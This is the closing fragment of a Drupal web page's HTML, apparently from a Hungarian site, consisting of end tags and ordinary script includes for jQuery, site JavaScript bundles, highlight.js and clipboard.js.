  </div>

  </div>

    </footer>
  
</div>
  </div>

    
    <script src="/core/assets/vendor/jquery/jquery.min.js?v=4.0.0-rc.1"></script>
<script src="/sites/default/files/js/js_AuZAVELA0ygu74kGuA3Na38-nLI4Yl_mwg7xbR_01qQ.js?scope=footer&amp;delta=1&amp;language=hu&amp;theme=hup_theme&amp;include=[base64]"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/highlight.js/11.9.0/highlight.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/clipboard.js/2.0.8/clipboard.min.js"></script>
<script src="/sites/default/files/js/js_s595fa4QZls9iVhwp8ZTHFqRLsWAkepqqEyWpAAhdRc.js?scope=footer&amp;delta=4&amp;language=hu&amp;theme=hup_theme&amp;include=[base64]"></script>

  </body>
</html>
